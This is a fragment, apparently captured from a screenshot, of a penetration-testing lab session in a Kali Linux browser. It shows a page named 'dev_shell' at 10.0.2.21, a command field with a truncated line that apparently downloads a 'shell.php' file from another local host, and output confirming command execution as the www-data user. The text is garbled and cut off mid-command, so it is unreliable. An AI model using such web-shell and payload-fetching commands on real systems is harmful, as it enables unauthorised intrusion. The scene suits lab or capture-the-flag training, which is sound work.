 10.0.2.21/dev_shell.php
10.0.2.21/dev_shell.php
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dev_shell
Command: 0.0.2.15/shell.php -o shell.php
submit
Output:
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)